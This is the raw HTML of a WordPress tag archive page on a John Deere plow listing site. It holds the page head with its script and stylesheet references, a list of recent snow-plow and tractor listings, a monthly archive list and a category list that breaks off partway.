

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://johndeereplow.net/tag/riding/
body_size: 14634
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<title>John Deere Plow &raquo; riding</title>
	<link rel="stylesheet" type="text/css" href="https://johndeereplow.net/wp-content/themes/default/style.css">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="alternate" type="application/rss+xml" title="John Deere Plow &raquo; Feed" href="https://johndeereplow.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Plow &raquo; Comments Feed" href="https://johndeereplow.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Plow &raquo; riding Tag Feed" href="https://johndeereplow.net/tag/riding/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///johndeereplow.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///johndeereplow.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///johndeereplow.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///johndeereplow.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///johndeereplow.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://johndeereplow.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://johndeereplow.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="John Deere Plow"/>
	<meta property="og:title" content="John Deere L130 46 Riding Mower W Deck Plow Bagger Chains Belts Parts Running"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://johndeereplow.net/2025/04/28/john-deere-l130-46-riding-mower-w-deck-plow-bagger-chains-belts-parts-running-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/jity.js"></script>
<script type="text/javascript" src="/hibi.js"></script>
</head>
<body class="archive tag tag-riding tag-95">
	<div id="wrapper">
	<header>
		<h1><a href="https://johndeereplow.net">John Deere Plow</a></h1>
		<p id="tagline"></p>
					<nav id="main-nav" class="left">
				<div class="menu"><ul><li class="page_item page-item-6"><a href="https://johndeereplow.net/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://johndeereplow.net/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://johndeereplow.net/terms-of-use/">Terms of Use</a></li></ul></div>
			</nav>
		</nav>
	</header>	<nav id="sidebar">
	<section class="widget"><form role="search" method="get" class="search-form" action="https://johndeereplow.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>		<section class="widget">		<h1>Recent Posts</h1>		<ul>
					<li>
				<a href="https://johndeereplow.net/2026/01/17/motoalliance-denali-pro-66-hydraulic-black-plow-john-deere-gator-625825855/">MOTOALLIANCE Denali Pro 66 Hydraulic BLACK Plow John Deere Gator 625/825/855</a>
						</li>
					<li>
				<a href="https://johndeereplow.net/2026/01/17/agt-spa84-84-hydraulic-skid-steer-snow-dozer-blade-attachment-quick-tach/">AGT SPA84 84 Hydraulic Skid Steer Snow Dozer Blade Attachment Quick Tach</a>
						</li>
					<li>
				<a href="https://johndeereplow.net/2026/01/16/agt-spa84-84-hydraulic-snow-dozer-blade-universal-skid-steer-attachment/">AGT SPA84 84 Hydraulic Snow Dozer Blade Universal Skid Steer Attachment</a>
						</li>
					<li>
				<a href="https://johndeereplow.net/2026/01/16/ertl-2008-plow-city-toy-show-john-deere-8640-tractor-set-132-164/">ERTL 2008 Plow City Toy Show John Deere 8640 Tractor Set 132 / 164</a>
						</li>
					<li>
				<a href="https://johndeereplow.net/2026/01/15/heavy-duty-38-thick-x-54-plow-wear-bar-cutting-edge-for-john-deere-snow-plow-5/">Heavy Duty 3/8 Thick x 54 Plow Wear Bar Cutting Edge for John Deere Snow Plow</a>
						</li>
				</ul>
		</section><section class="widget"><h1>Archives</h1>		<ul>
	<li><a href='https://johndeereplow.net/2026/01/'>January 2026</a></li>
	<li><a href='https://johndeereplow.net/2025/12/'>December 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/11/'>November 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/10/'>October 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/09/'>September 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/08/'>August 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/07/'>July 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/06/'>June 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/05/'>May 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/04/'>April 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/03/'>March 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/02/'>February 2025</a></li>
	<li><a href='https://johndeereplow.net/2025/01/'>January 2025</a></li>
	<li><a href='https://johndeereplow.net/2024/12/'>December 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/11/'>November 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/10/'>October 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/09/'>September 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/08/'>August 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/07/'>July 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/06/'>June 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/05/'>May 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/04/'>April 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/03/'>March 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/02/'>February 2024</a></li>
	<li><a href='https://johndeereplow.net/2024/01/'>January 2024</a></li>
	<li><a href='https://johndeereplow.net/2023/12/'>December 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/11/'>November 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/10/'>October 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/09/'>September 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/08/'>August 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/07/'>July 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/06/'>June 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/05/'>May 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/04/'>April 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/03/'>March 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/02/'>February 2023</a></li>
	<li><a href='https://johndeereplow.net/2023/01/'>January 2023</a></li>
	<li><a href='https://johndeereplow.net/2022/12/'>December 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/11/'>November 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/10/'>October 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/09/'>September 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/08/'>August 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/07/'>July 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/06/'>June 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/05/'>May 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/04/'>April 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/03/'>March 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/02/'>February 2022</a></li>
	<li><a href='https://johndeereplow.net/2022/01/'>January 2022</a></li>
	<li><a href='https://johndeereplow.net/2021/12/'>December 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/11/'>November 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/10/'>October 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/09/'>September 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/08/'>August 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/07/'>July 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/06/'>June 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/05/'>May 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/04/'>April 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/03/'>March 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/02/'>February 2021</a></li>
	<li><a href='https://johndeereplow.net/2021/01/'>January 2021</a></li>
	<li><a href='https://johndeereplow.net/2020/12/'>December 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/11/'>November 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/10/'>October 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/09/'>September 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/08/'>August 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/07/'>July 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/06/'>June 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/05/'>May 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/04/'>April 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/03/'>March 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/02/'>February 2020</a></li>
	<li><a href='https://johndeereplow.net/2020/01/'>January 2020</a></li>
	<li><a href='https://johndeereplow.net/2019/12/'>December 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/11/'>November 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/10/'>October 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/09/'>September 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/08/'>August 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/07/'>July 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/06/'>June 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/05/'>May 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/04/'>April 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/03/'>March 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/02/'>February 2019</a></li>
	<li><a href='https://johndeereplow.net/2019/01/'>January 2019</a></li>
	<li><a href='https://johndeereplow.net/2018/12/'>December 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/11/'>November 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/10/'>October 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/09/'>September 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/08/'>August 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/07/'>July 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/06/'>June 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/05/'>May 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/04/'>April 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/03/'>March 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/02/'>February 2018</a></li>
	<li><a href='https://johndeereplow.net/2018/01/'>January 2018</a></li>
	<li><a href='https://johndeereplow.net/2017/12/'>December 2017</a></li>
	<li><a href='https://johndeereplow.net/2017/11/'>November 2017</a></li>
	<li><a href='https://johndeereplow.net/2017/10/'>October 2017</a></li>
	<li><a href='https://johndeereplow.net/2017/09/'>September 2017</a></li>
	<li><a href='https://johndeereplow.net/2017/08/'>August 2017</a></li>
	<li><a href='https://johndeereplow.net/2017/07/'>July 2017</a></li>
	<li><a href='https://johndeereplow.net/2017/06/'>June 2017</a></li>
	<li><a href='https://johndeereplow.net/2017/05/'>May 2017</a></li>
		</ul>
</section><section class="widget"><h1>Department</h1>		<ul>
	<li class="cat-item cat-item-4005"><a href="https://johndeereplow.net/category/04-15/" >04-15</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://johndeereplow.net/category/10-0081/" >10-0081</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://johndeereplow.net/category/10-0170/" >10-0170</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://johndeereplow.net/category/10-0260/" >10-0260</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://johndeereplow.net/category/105/" >105&#039;</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://johndeereplow.net/category/116th/" >116th</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://johndeereplow.net/category/12-16/" >12-16</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://johndeereplow.net/category/1200a/" >1200a</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://johndeereplow.net/category/13-18/" >13-18</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://johndeereplow.net/category/132nd/" >132nd</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://johndeereplow.net/category/1400-0109/" >1400-0109</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://johndeereplow.net/category/1400-0523/" >1400-0523</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://johndeereplow.net/category/1401-1213/" >1401-1213</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://johndeereplow.net/category/1404-1067/" >1404-1067</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://johndeereplow.net/category/1404-3150/" >1404-3150</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://johndeereplow.net/category/1404-3151/" >1404-3151</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://johndeereplow.net/category/1406-7002/" >1406-7002</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://johndeereplow.net/category/1409-3021/" >1409-3021</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://johndeereplow.net/category/1409-5000/" >1409-5000</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://johndeereplow.net/category/1411-5002/" >1411-5002</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://johndeereplow.net/category/1411-5003/" >1411-5003</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://johndeereplow.net/category/1411-5006/" >1411-5006</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://johndeereplow.net/category/1412-0006/" >1412-0006</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://johndeereplow.net/category/1412-0010/" >1412-0010</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://johndeereplow.net/category/1412-6002/" >1412-6002</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://johndeereplow.net/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://johndeereplow.net/category/1840s/" >1840s</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://johndeereplow.net/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://johndeereplow.net/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://johndeereplow.net/category/1898/" >1898-</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://johndeereplow.net/category/190010s/" >190010s</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://johndeereplow.net/category/1910s/" >1910&#039;s</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://johndeereplow.net/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://johndeereplow.net/category/1928-1948/" >1928-1948</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://johndeereplow.net/category/1930s40s/" >1930s40s</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://johndeereplow.net/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://johndeereplow.net/category/1940s-50s/" >1940s-50s</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://johndeereplow.net/category/1944-45/" >1944-45</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://johndeereplow.net/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://johndeereplow.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://johndeereplow.net/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://johndeereplow.net/category/1971-1974/" >1971-1974</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://johndeereplow.net/category/2-116/" >2-116</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://johndeereplow.net/category/2012-2013/" >2012-2013</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://johndeereplow.net/category/2012-2025/" >2012-2025</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://johndeereplow.net/category/2013-2022/" >2013-2022</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://johndeereplow.net/category/4-16/" >4-16</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://johndeereplow.net/category/430-20001/" >430-20001</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://johndeereplow.net/category/430-20023/" >430-20023</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://johndeereplow.net/category/430-22003/" >430-22003</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://johndeereplow.net/category/45/" >45&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://johndeereplow.net/category/46front/" >46front</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://johndeereplow.net/category/480-jd-79/" >480-jd-79</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://johndeereplow.net/category/500-21/" >500-21</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://johndeereplow.net/category/500hp/" >500hp</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://johndeereplow.net/category/54in/" >54in</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://johndeereplow.net/category/550-16/" >550-16</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://johndeereplow.net/category/55in/" >55in</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://johndeereplow.net/category/6-way/" >6-way</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://johndeereplow.net/category/600-16/" >600-16</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://johndeereplow.net/category/6000lb/" >6000lb</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://johndeereplow.net/category/60ft/" >60ft</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://johndeereplow.net/category/79110-1/" >79110-1</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://johndeereplow.net/category/8190a/" >8190a</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://johndeereplow.net/category/8370r/" >8370r</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://johndeereplow.net/category/84in/" >84in</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://johndeereplow.net/category/a10227/" >a10227</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://johndeereplow.net/category/a20616/" >a20616</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://johndeereplow.net/category/a51508/" >a51508</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://johndeereplow.net/category/aa33156/" >aa33156</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://johndeereplow.net/category/aaiwa/" >aaiwa</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://johndeereplow.net/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://johndeereplow.net/category/addressing/" >addressing</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://johndeereplow.net/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://johndeereplow.net/category/advance/" >advance</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://johndeereplow.net/category/afraid/" >afraid</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://johndeereplow.net/category/agricultural/" >agricultural</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://johndeereplow.net/category/agrifab/" >agrifab</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://johndeereplow.net/category/agrotk/" >agrotk</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://johndeereplow.net/category/aitchison/" >aitchison</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://johndeereplow.net/category/all-terrain/" >all-terrain</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://johndeereplow.net/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://johndeereplow.net/category/allis-chalmer/" >allis-chalmer</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://johndeereplow.net/category/allsorts/" >allsorts</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://johndeereplow.net/category/am31362/" >am31362</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://johndeereplow.net/category/am38891/" >am38891</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://johndeereplow.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://johndeereplow.net/category/an241672/" >an241672</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://johndeereplow.net/category/andantique/" >andantique</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://johndeereplow.net/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://johndeereplow.net/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://johndeereplow.net/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://johndeereplow.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://johndeereplow.net/category/ar400/" >ar400</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://johndeereplow.net/category/arado/" >arado</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://johndeereplow.net/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://johndeereplow.net/category/artillian/" >artillian</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://johndeereplow.net/category/athearn/" >athearn</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://johndeereplow.net/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://johndeereplow.net/category/atvutv/" >atvutv</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://johndeereplow.net/category/aultman/" >aultman</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://johndeereplow.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://johndeereplow.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://johndeereplow.net/category/backhoe/" >backhoe</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://johndeereplow.net/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://johndeereplow.net/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://johndeereplow.net/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://johndeereplow.net/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://johndeereplow.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://johndeereplow.net/category/bg10190/" >bg10190</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://johndeereplow.net/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://johndeereplow.net/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://johndeereplow.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://johndeereplow.net/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://johndeereplow.net/category/blippi/" >blippi</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://johndeereplow.net/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://johndeereplow.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://johndeereplow.net/category/bm21401/" >bm21401</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://johndeereplow.net/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://johndeereplow.net/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://johndeereplow.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://johndeereplow.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://johndeereplow.net/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://johndeereplow.net/category/breyer/" >breyer</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://johndeereplow.net/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://johndeereplow.net/category/brinley/" >brinley</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://johndeereplow.net/category/brinly/" >brinly</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://johndeereplow.net/category/brinly-hardy/" >brinly-hardy</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://johndeereplow.net/category/britains/" >britains</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://johndeereplow.net/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://johndeereplow.net/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://johndeereplow.net/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://johndeereplow.net/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://johndeereplow.net/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://johndeereplow.net/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://johndeereplow.net/category/burrell/" >burrell</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://johndeereplow.net/category/c215ads/" >c215ads</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://johndeereplow.net/category/cadet/" >cadet</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://johndeereplow.net/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://johndeereplow.net/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://johndeereplow.net/category/case-ih/" >case-ih</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://johndeereplow.net/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://johndeereplow.net/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://johndeereplow.net/category/cfmoto/" >cfmoto</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://johndeereplow.net/category/ch20143/" >ch20143</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://johndeereplow.net/category/cheap/" >cheap</a>
</li>
